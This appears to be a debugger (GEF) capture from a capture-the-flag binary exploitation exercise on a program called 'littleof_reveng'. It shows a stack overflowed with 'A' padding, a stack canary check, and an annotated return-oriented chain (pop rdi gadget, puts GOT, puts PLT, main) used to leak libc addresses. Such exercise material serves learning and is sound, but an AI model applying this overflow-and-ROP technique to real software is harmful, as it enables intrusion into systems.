 0x00007fff86a12410│+0x0000: 0x0000000000000000   ←$rsp
0x00007fff86a12418│+0x0008: 0x00007fff86a12460  →  0x0000000000000078 ("x"?)
0x00007fff86a12420│+0x0010: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x00007fff86a12428│+0x0018: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x00007fff86a12430│+0x0020: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAx"
0x00007fff86a12438│+0x0028: 0x4141414141414141
0x00007fff86a12440│+0x0030: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAx"
0x00007fff86a12448│+0x0038: "AAAAAAAAAAAAAAAAAAAAAAAAx"
code:x
0x400704 cdqe
0x400706 movzx eax, BYTE PTR [rbp+rax*1-0x50]
0x40070b cmp al, 0xa
→ 0x40070d je 0x40072b TAKEN [Reason: Z]
↳ 0x40072b nop
0x40072c nop
0x40072d mov rax, QWORD PTR [rbp-0x8]
0x400731 xor rax, QWORD PTR fs:0x28
0x40073a je 0x400741
0x40073c call 0x400590 <__stack_chk_fail@plt>
th
[#0] Id 1, Name: "littleof_reveng", stopped 0x40070d in ?? (), reason: BREAKPOINT
[#0] 0x40070d → je 0x40072b
[#1] 0x400823 → pop rdi
[#2] 0x400580 → jmp QWORD PTR [rip+0x200a92] # 0x601018 <puts@got.plt>
gef➤ x/20gx 0x00007fff86a12420
0x7fff86a12420: 0x4141414141414141 0x4141414141414141
0x7fff86a12430: 0x4141414141414141 0x4141414141414141
0x7fff86a12440: 0x4141414141414141 0x4141414141414141
0x7fff86a12450: 0x4141414141414141 0x4141414141414141
0x7fff86a12460: 0x0000000000000078 0x2232d0c4e65c4b00
0x7fff86a12470: 0x001234ff86a12480 0x0000000000400823 pop_rdi
0x7fff86a12480: 0x0000000000601018 put_got 0x0000000000400580 put_plt
0x7fff86a12490: 0x0000000000400743 main 0x00007fff86a1250a